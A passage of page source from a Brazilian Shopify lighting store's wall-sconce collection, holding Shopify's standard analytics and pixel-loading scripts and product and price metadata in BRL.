window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 76923994296,storefrontBaseUrl: "https://luzambiente.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1121124536","configuration":"{\"pixel_id\":\"972083598186104\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Luz Ambiente","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"298740-2f.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/luzambiente.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://luzambiente.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"76923994296","storefrontBaseUrl":"https:\/\/luzambiente.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"622232928440\",\"title\":\"Arandelas\",\"productVariants\":[{\"price\":{\"amount\":39.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Mini Star LED\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913348063416\",\"untranslatedTitle\":\"Arandela Mini Star LED\",\"url\":\"\/products\/arandela-mini-star\",\"type\":\"\"},\"id\":\"50945040548024\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/3_384aaae8-fae8-4baa-9594-ebd39dae79d3.jpg?v=1741352670\"},\"sku\":\"\",\"title\":\"3500K\",\"untranslatedTitle\":\"3500K\"},{\"price\":{\"amount\":119.98,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela De Parede 2 Fachos\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913358745784\",\"untranslatedTitle\":\"Arandela De Parede 2 Fachos\",\"url\":\"\/products\/arandela-de-parede-2-fachos\",\"type\":\"\"},\"id\":\"50945101988024\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/4_76e38cab-c4eb-45ff-aa02-94ff25f82c36.jpg?v=1741217682\"},\"sku\":\"\",\"title\":\"2W 9.8CM \/ Preto \/ Branco Quente\",\"untranslatedTitle\":\"2W 9.8CM \/ Preto \/ Branco Quente\"},{\"price\":{\"amount\":143.64,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Basic - OPUS\",\"vendor\":\"Luz Ambiente\",\"id\":\"10067683737784\",\"untranslatedTitle\":\"Arandela Basic - OPUS\",\"url\":\"\/products\/arandela-basic-opus\",\"type\":\"\"},\"id\":\"51724906365112\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/1_edeb0e48-4b44-4ae8-9629-86ab12bc7801.jpg?v=1756206293\"},\"sku\":null,\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":69.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Led Flaps 6w Bivolt 3000k - Opus\",\"vendor\":\"Luz Ambiente\",\"id\":\"10065255039160\",\"untranslatedTitle\":\"Arandela Led Flaps 6w Bivolt 3000k - Opus\",\"url\":\"\/products\/arandela-led-flaps-6w-bivolt-3000k-opus\",\"type\":\"\"},\"id\":\"51706391724216\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/888885.jpg?v=1755887356\"},\"sku\":null,\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":513.16,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Recognizer Stella\",\"vendor\":\"Luz Ambiente\",\"id\":\"10065185046712\",\"untranslatedTitle\":\"Recognizer Stella\",\"url\":\"\/products\/recognizer-stella-2\",\"type\":\"\"},\"id\":\"51706026754232\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/3_581c2aa8-a509-4ba8-9f35-875100d60c24.jpg?v=1755880799\"},\"sku\":null,\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":499.8,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Reflex Stella\",\"vendor\":\"Luz Ambiente\",\"id\":\"10065149132984\",\"untranslatedTitle\":\"Arandela Reflex Stella\",\"url\":\"\/products\/arandela-reflex-stella\",\"type\":\"\"},\"id\":\"51705829130424\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/7_1151b465-cd1a-4959-9faa-3e3d5322b758.jpg?v=1755873932\"},\"sku\":null,\"title\":\"Preto \/ 110°\/110° \/ 6W\/500lm\",\"untranslatedTitle\":\"Preto \/ 110°\/110° \/ 6W\/500lm\"},{\"price\":{\"amount\":227.6,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Ice Stella\",\"vendor\":\"Luz Ambiente\",\"id\":\"10065135304888\",\"untranslatedTitle\":\"Arandela Ice Stella\",\"url\":\"\/products\/luminaria-ice\",\"type\":\"\"},\"id\":\"51705784238264\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/1_b1e7a86b-2f2a-4cb4-aef3-5aac7623ed33.jpg?v=1755871624\"},\"sku\":null,\"title\":\"7.5 W\/ \/ 740lm\",\"untranslatedTitle\":\"7.5 W\/ \/ 740lm\"},{\"price\":{\"amount\":221.48,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"ARANDELA KETTLE OPUS\",\"vendor\":\"Luz Ambiente\",\"id\":\"10065084940472\",\"untranslatedTitle\":\"ARANDELA KETTLE OPUS\",\"url\":\"\/products\/arandela-kettle\",\"type\":\"\"},\"id\":\"51705669583032\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/2_89d9bd68-20c6-4fc4-be44-f5d4af59efeb.jpg?v=1755865958\"},\"sku\":null,\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":112.89,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Kubo OPUS\",\"vendor\":\"Luz Ambiente\",\"id\":\"10065036083384\",\"untranslatedTitle\":\"Arandela Kubo OPUS\",\"url\":\"\/products\/arandela-kubo\",\"type\":\"\"},\"id\":\"51705607127224\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/1_001d9777-8a35-4cb2-a60a-9462c7f1ee29.jpg?v=1755863960\"},\"sku\":null,\"title\":\"5W\/ 400lm\",\"untranslatedTitle\":\"5W\/ 400lm\"},{\"price\":{\"amount\":237.3,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"ARANDELA SUNDAE OPUS\",\"vendor\":\"Luz Ambiente\",\"id\":\"10064990273720\",\"untranslatedTitle\":\"ARANDELA SUNDAE OPUS\",\"url\":\"\/products\/arandela-sundae\",\"type\":\"\"},\"id\":\"51705524715704\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/2_fb4face5-4b2f-4d9c-bda6-ef55b968ebb2.jpg?v=1755862891\"},\"sku\":null,\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":88.14,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"ARANDELA BRICK OPUS\",\"vendor\":\"Luz Ambiente\",\"id\":\"10064989159608\",\"untranslatedTitle\":\"ARANDELA BRICK OPUS\",\"url\":\"\/products\/arandela-brick\",\"type\":\"\"},\"id\":\"51705522454712\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/2_017325b6-9902-4135-8b37-eb228038f261.jpg?v=1755864628\"},\"sku\":null,\"title\":\"Branco\",\"untranslatedTitle\":\"Branco\"},{\"price\":{\"amount\":587.6,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Poste Terra OPUS\",\"vendor\":\"Luz Ambiente\",\"id\":\"10064988602552\",\"untranslatedTitle\":\"Arandela Poste Terra OPUS\",\"url\":\"\/products\/luminaria-poste-terra\",\"type\":\"\"},\"id\":\"51705519767736\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/1_ed584d02-6555-4ad1-a794-ef614e192bbc.jpg?v=1755861063\"},\"sku\":\"9juciaohvuidhvdhvdyudvghyudbgyvsd\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":587.6,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Poste Side Opus\",\"vendor\":\"Luz Ambiente\",\"id\":\"10064988176568\",\"untranslatedTitle\":\"Arandela Poste Side Opus\",\"url\":\"\/products\/luminaria-poste-side\",\"type\":\"\"},\"id\":\"51705518948536\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/2_3b5777a4-2111-49c5-a628-6218eaef565f.jpg?v=1755860729\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":259.2,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Arc Mínima - Opus\",\"vendor\":\"Luz Ambiente\",\"id\":\"10062889713848\",\"untranslatedTitle\":\"Arandela Arc Mínima - Opus\",\"url\":\"\/products\/luminaria-arandela-arc-minima\",\"type\":\"\"},\"id\":\"51691568070840\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/1_8a0e29eb-2d0c-4656-bf26-75772dc88bf7.jpg?v=1755799386\"},\"sku\":null,\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":293.8,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Lumínaria Iglu Opus\",\"vendor\":\"Luz Ambiente\",\"id\":\"10062827192504\",\"untranslatedTitle\":\"Lumínaria Iglu Opus\",\"url\":\"\/products\/luminaria-iglu\",\"type\":\"\"},\"id\":\"51691386306744\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/3_963d56b4-970f-4d0b-b3f0-674a0f9839ab.jpg?v=1755791808\"},\"sku\":\"OPS 33990\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":433.85,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Line - Stella\",\"vendor\":\"Luz Ambiente\",\"id\":\"10061728645304\",\"untranslatedTitle\":\"Arandela Line - Stella\",\"url\":\"\/products\/luminaria-line\",\"type\":\"\"},\"id\":\"51686737871032\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/produtos_site_cadastros_novos_16__jpg_b3cf566b-51cd-4245-bb51-19953b5a29aa.webp?v=1755700804\"},\"sku\":\"LINE-STELLA\",\"title\":\"Branco\",\"untranslatedTitle\":\"Branco\"},{\"price\":{\"amount\":234.5,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Wall - Stella\",\"vendor\":\"Luz Ambiente\",\"id\":\"10060536840376\",\"untranslatedTitle\":\"Arandela Wall - Stella\",\"url\":\"\/products\/arandela-wall-stella\",\"type\":\"\"},\"id\":\"51685398184120\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/Design_sem_nome_-_2025-08-20T102741.088.jpg?v=1755788625\"},\"sku\":null,\"title\":\"Wall Micro \/ 2.5W\/ 4° \/ Preto\",\"untranslatedTitle\":\"Wall Micro \/ 2.5W\/ 4° \/ Preto\"},{\"price\":{\"amount\":189.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Luz Noturna Sem Fio com Sensor Inteligente Imantado Luz inteligente\",\"vendor\":\"Luz Ambiente\",\"id\":\"9273819496632\",\"untranslatedTitle\":\"Arandela Luz Noturna Sem Fio com Sensor Inteligente Imantado Luz inteligente\",\"url\":\"\/products\/luz-noturna-sem-fio-com-sensor-inteligente-imantado-luz-inteligente\",\"type\":\"LUZ DE CANTO\"},\"id\":\"48818239602872\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/Luz-Noturna-Sem-Fio-com-Sensor-Inteligente-Imantado-Luz-inteligente77.webp?v=1734219251\"},\"sku\":\"AR.04\",\"title\":\"Marrom\",\"untranslatedTitle\":\"Marrom\"},{\"price\":{\"amount\":37.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Slim Frisada\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913336365240\",\"untranslatedTitle\":\"Arandela Slim Frisada\",\"url\":\"\/products\/arandela-frisada\",\"type\":\"\"},\"id\":\"50944964001976\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/3_818aedbd-4184-4b97-90d0-d50d6f97ebde.jpg?v=1741208642\"},\"sku\":\"\",\"title\":\"Sem Friso \/ Preto\",\"untranslatedTitle\":\"Sem Friso \/ Preto\"},{\"price\":{\"amount\":151.2,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Tartaruga - Opus\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913344262328\",\"untranslatedTitle\":\"Arandela Tartaruga - Opus\",\"url\":\"\/products\/arandela-tartaruga\",\"type\":\"\"},\"id\":\"50945019936952\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/5_ca359e8f-6984-42db-9744-26d8c5a674e7.jpg?v=1741209659\"},\"sku\":\"\",\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":39.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Tartaruga LED 18W - Opus\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913345769656\",\"untranslatedTitle\":\"Arandela Tartaruga LED 18W - Opus\",\"url\":\"\/products\/arandela-tartaruga-led-18w\",\"type\":\"\"},\"id\":\"50945030389944\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/7_78ec6f39-d51e-4960-ae17-fc1da1896660.jpg?v=1741210439\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Cubo Box 6 Fachos\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913349669048\",\"untranslatedTitle\":\"Arandela Cubo Box 6 Fachos\",\"url\":\"\/products\/arandela-cubo-6-frisos\",\"type\":\"\"},\"id\":\"50945065943224\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/3_3bf4b341-c00e-480f-8eec-7b13a7fff109.jpg?v=1741213051\"},\"sku\":\"\",\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":89.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela Firenze\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913355239608\",\"untranslatedTitle\":\"Arandela Firenze\",\"url\":\"\/products\/arandela-firenze\",\"type\":\"\"},\"id\":\"50945081376952\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/6_fd5edbe8-2978-4b53-a1b8-42fabba03180.jpg?v=1741213756\"},\"sku\":\"\",\"title\":\"Quadrado \/ Preto\",\"untranslatedTitle\":\"Quadrado \/ Preto\"},{\"price\":{\"amount\":127.23,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Arandela De Parede Retro Dubai\",\"vendor\":\"Luz Ambiente\",\"id\":\"9913669845176\",\"untranslatedTitle\":\"Arandela De Parede Retro Dubai\",\"url\":\"\/products\/arandela-retro-dubai\",\"type\":\"\"},\"id\":\"50948262985912\",\"image\":{\"src\":\"\/\/luzambiente.com.br\/cdn\/shop\/files\/1_6fd32fe5-c2b2-4c11-8b28-977b860c4d94.png?v=1741297618\"},\"sku\":\"\",\"title\":\"Preto Com Cobre\",\"untranslatedTitle\":\"Preto Com Cobre\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":9913348063416,"gid":"gid:\/\/shopify\/Product\/9913348063416","vendor":"Luz Ambiente","type":"","handle":"arandela-mini-star","variants":[{"id":50945040548024,"price":3999,"name":"Arandela Mini Star LED - 3500K","public_title":"3500K","sku":""},{"id":50945040580792,"price":3999,"name":"Arandela Mini Star LED - 6500K","public_title":"6500K","sku":""}],"remote":false},{"id":9913358745784,"gid":"gid:\/\/shopify\/Product\/9913358745784","vendor":"Luz Ambiente","type":"","handle":"arandela-de-parede-2-fachos","variants":[{"id":50945101988024,"price":11998,"name":"Arandela De Parede 2 Fachos - 2W 9.8CM \/ Preto \/ Branco Quente","public_title":"2W 9.8CM \/ Preto \/ Branco Quente","sku":""},{"id":50945107263672,"price":11998,"name":"Arandela De Parede 2 Fachos - 2W 9.8CM \/ Preto \/ Branco Frio","public_title":"2W 9.8CM \/ Preto \/ Branco Frio","sku":""},{"id":50945102020792,"price":11998,"name":"Arandela De Parede 2 Fachos - 2W 9.8CM \/ Branco \/ Branco Quente","public_title":"2W 9.8CM \/ Branco \/ Branco Quente","sku":""},{"id":50945107296440,"price":11998,"name":"Arandela De Parede 2 Fachos - 2W 9.8CM \/ Branco \/ Branco Frio","public_title":"2W 9.8CM \/ Branco \/ Branco Frio","sku":""},{"id":50945102053560,"price":19668,"name":"Arandela De Parede 2 Fachos - 6W 20.5CM \/ Preto \/ Branco Quente","public_title":"6W 20.5CM \/ Preto \/ Branco Quente","sku":""},{"id":50945107329208,"price":19668,"name":"Arandela De Parede 2 Fachos - 6W 20.5CM \/ Preto \/ Branco Frio","public_title":"6W 20.5CM \/ Preto \/ Branco Frio","sku":""},{"id":50945102086328,"price":19668,"name":"Arandela De Parede 2 Fachos - 6W 20.5CM \/ Branco \/ Branco Quente","public_title":"6W 20.5CM \/ Branco \/ Branco Quente","sku":""},{"id":50945107361976,"price":19668,"name":"Arandela De Parede 2 Fachos - 6W 20.5CM \/ Branco \/ Branco Frio","public_title":"6W 20.5CM \/ Branco \/ Branco Frio","sku":""},{"id":50945102119096,"price":33889,"name":"Arandela De Parede 2 Fachos - 18W 41CM \/ Preto \/ Branco Quente","public_title":"18W 41CM \/ Preto \/ Branco Quente","sku":""},{"id":50945107394744,"price":33889,"name":"Arandela De Parede 2 Fachos - 18W 41CM \/ Preto \/ Branco Frio","public_title":"18W 41CM \/ Preto \/ Branco Frio","sku":""},{"id":50945102151864,"price":33889,"name":"Arandela De Parede 2 Fachos - 18W 41CM \/ Branco \/ Branco Quente","public_title":"18W 41CM \/ Branco \/ Branco Quente","sku":""},{"id":50945107427512,"price":33889,"name":"Arandela De Parede 2 Fachos - 18W 41CM \/ Branco \/ Branco Frio","public_title":"18W 41CM \/ Branco \/ Branco Frio","sku":""},{"id":50945102184632,"price":35886,"name":"Arandela De Parede 2 Fachos - 24W 61CM \/ Preto \/ Branco Quente","public_title":"24W 61CM \/ Preto \/ Branco Quente","sku":""},{"id":50945107460280,"price":35886,"name":"Arandela De Parede 2 Fachos - 24W 61CM \/ Preto \/ Branco Frio","public_title":"24W 61CM \/ Preto \/ Branco Frio","sku":""},{"id":50945102217400,"price":35886,"name":"Arandela De Parede 2 Fachos - 24W 61CM \/ Branco \/ Branco Quente","public_title":"24W 61CM \/ Branco \/ Branco Quente","sku":""},{"id":50945107493048,"price":35886,"name":"Arandela De Parede 2 Fachos - 24W 61CM \/ Branco \/ Branco Frio","public_title":"24W 61CM \/ Branco \/ Branco Frio","sku":""}],"remote":false},{"id":10067683737784,"gid":"gid:\/\/shopify\/Product\/10067683737784","vendor":"Luz Ambiente","type":"","handle":"arandela-basic-opus","variants":[{"id":51724906365112,"price":14364,"name":"Arandela Basic - OPUS - Preto","public_title":"Preto","sku":null},{"id":51724906397880,"price":14364,"name":"Arandela Basic - OPUS - Branco","public_title":"Branco","sku":null}],"remote":false},{"id":10065255039160,"gid":"gid:\/\/shopify\/Product\/10065255039160","vendor":"Luz Ambiente","type":"","handle":"arandela-led-flaps-6w-bivolt-3000k-opus","variants":[{"id":51706391724216,"price":6990,"name":"Arandela Led Flaps 6w Bivolt 3000k - Opus - Preto","public_title":"Preto","sku":null},{"id":51706391756984,"price":6990,"name":"Arandela Led Flaps 6w Bivolt 3000k - Opus - Branco","public_title":"Branco","sku":null}],"remote":false},{"id":10065185046712,"gid":"gid:\/\/shopify\/Product\/10065185046712","vendor":"Luz Ambiente","type":"","handle":"recognizer-stella-2","variants":[{"id":51706026754232,"price":51316,"name":"Recognizer Stella - Preto","public_title":"Preto","sku":null},{"id":51706026787000,"price":51316,"name":"Recognizer Stella - Branco","public_title":"Branco","sku":null}],"remote":false},{"id":10065149132984,"gid":"gid:\/\/shopify\/Product\/10065149132984","vendor":"Luz Ambiente","type":"","handle":"arandela-reflex-stella","variants":[{"id":51705829130424,"price":49980,"name":"Arandela Reflex Stella - Preto \/ 110°\/110° \/ 6W\/500lm","public_title":"Preto \/ 110°\/110° \/ 6W\/500lm","sku":null},{"id":51705829163192,"price":60192,"name":"Arandela Reflex Stella - Preto \/ 110°\/110° \/ 12W\/1100lm","public_title":"Preto \/ 110°\/110° \/ 12W\/1100lm","sku":null},{"id":51705829195960,"price":83502,"name":"Arandela Reflex Stella - Preto \/ 110°\/110° \/ 20W\/1900lm","public_title":"Preto \/ 110°\/110° \/ 20W\/1900lm","sku":null},{"id":51705829327032,"price":49980,"name":"Arandela Reflex Stella - Branco \/ 110°\/110° \/ 6W\/500lm","public_title":"Branco \/ 110°\/110° \/ 6W\/500lm","sku":null},{"id":51705829359800,"price":60192,"name":"Arandela Reflex Stella - Branco \/ 110°\/110° \/ 12W\/1100lm","public_title":"Branco \/ 110°\/110° \/ 12W\/1100lm","sku":null},{"id":51705829392568,"price":83502,"name":"Arandela Reflex Stella - Branco \/ 110°\/110° \/ 20W\/1900lm","public_title":"Branco \/ 110°\/110° \/ 20W\/1900lm","sku":null}],"remote":false},{"id":10065135304888,"gid":"gid:\/\/shopify\/Product\/10065135304888","vendor":"Luz Ambiente","type":"","handle":"luminaria-ice","variants":[{"id":51705784238264,"price":22760,"name":"Arandela Ice Stella - 7.5 W\/ \/ 740lm","public_title":"7.5 W\/ \/ 